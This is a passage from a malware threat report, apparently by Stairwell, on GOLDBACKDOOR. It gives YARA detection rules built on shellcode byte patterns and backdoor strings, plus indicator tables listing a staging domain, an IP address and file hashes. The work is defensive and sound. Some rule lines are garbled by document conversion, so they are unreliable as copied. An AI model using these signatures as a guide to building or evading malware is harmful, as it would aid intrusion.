```### **Threat report**

```
$ = { B9 8E 8A DD 8D 8B F0 E8 E9 FB FF FF FF D0 }condition:
        3 of them
}
rule NK_GOLDBACKDOOR_generic_shellcode
{
    meta:
        author= "Silas Cutler (silas@Stairwell.com)"
        description = "Generic detection for shellcode used to drop GOLDBACKDOOR"
        version = "0.1"strings:
        $ = { B9 8E 8A DD 8D 8B F0 E8 ?? ?? ?? ?? FF D0 }
        \text{S} = \{ \text{B9 } 8E \text{ AB } 6F \text{ 40 } [1 - 10] \text{ 50 } [1 - 10] \text{ E8 } ?? \text{ ?? } ?? \text{ FF } D0 \}condition:
        all of them
}
rule NK_GOLDBACKDOOR_Main
{
    meta:
        author= "Silas Cutler"
        description = "Detection for Main component of GOLDBACKDOOR"
        version = "0.1"strings:
        $str1 = "could not exec bash command." wide
        $str2 = "%userprofile%\\AppData" wide
        $str3 = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.3112.113 Safari/537.36" wide
        $str4 = "tickount: %d"
        $str5 = "Service-0x" wide
        $str6 = "Main Returned"
        $b64_1 = "TwBuAGUARAByAHYAVQBwAGQAYQB0AGUAAAA="
        $b64 2 = "aGFnZW50dHJheQ=="
        $b64_3 = "YXBwbGljYXRpb24vdm5kLmdvb2dsZS1hcHBzLmZvbGRlcg=="
        $pdb = "D:\\Development\\GOLD-BACKDOOR\\"
   condition:
        4 of them or ( $pdb and 1 of them )
}
```
**Stairwell**

### <span id="page-14-0"></span>Infrastructure

| <b>Indicator</b>    | <b>Type</b> | <b>Date Active</b> | <b>Description</b>                                                        |
|---------------------|-------------|--------------------|---------------------------------------------------------------------------|
| main[.]dailynk[.]us | Domain      | <b>March 2022</b>  | Domain used for staging malicious document                                |
| 142.93.201[.]77     | IP address  | March 2022         | IP address main[.]dailynk[.]us resolved to at the time of the<br>incident |

### <span id="page-14-1"></span>Files

| <b>File Name</b>                                     | <b>File Type</b>               | <b>Size</b> | <b>SHA256 Hash</b>                                                   |
|------------------------------------------------------|--------------------------------|-------------|----------------------------------------------------------------------|
| Kang Min-chol Edits 2.zip                            | Zip archive file               | 487K        | 9eddd99db6f5a7791f7e446792f04b301d<br>29f6b0596920e8b39647cc7585185d |
| Kang Min-chol Edits 2.Ink                            | Windows shortcut file          | 282.7M      | 120ca851663ef0ebef585d716c9e2ba67b<br>d4870865160fec3b853156be1159c5 |
| Kang Min-chol Edits 2.doc                            | Microsoft Office<br>Document   | 526K        | 94ca32c0a3002574d7ea1bef094146a9d<br>3b2ad0018b3e3d3f4ffca8689b89e5a |
| Fantasy                                              | <b>Binary Data</b>             | 1.1M        | 45ece107409194f5f1ec2fbd902d041f055<br>a914e664f8ed2aa1f90e223339039 |
| N/A<br>(GOLDBACKDOOR)                                | <b>Binary Data</b>             | 1.1M        | c02d0f7bc47bfd46bf88cad0648b24118c<br>a77675c77595b68c0da9d91208b1de |
| Kang Min-chol Edits 2.zip<br>(Tracking Document zip) | Zip archive file               | 187K        | c5369c2ce7f33d6cd209cd61226a0637a<br>dc809b864deb73a98d78bfed0883163 |
| Kang Min-chol Edits 2.doc<br>(Tracking Document)     | Microsoft Office<br>Document   | 525K        | 18c9fd4f781789cd15cee4fcb18fa983897<br>fc9876422d662a2243ff7499f5948 |
| N/A                                                  | Windows portable<br>executable | 1.2M        | 485246b411ef5ea9e903397a5490d1069<br>46a8323aaf79e6041bdf94763a0c028 |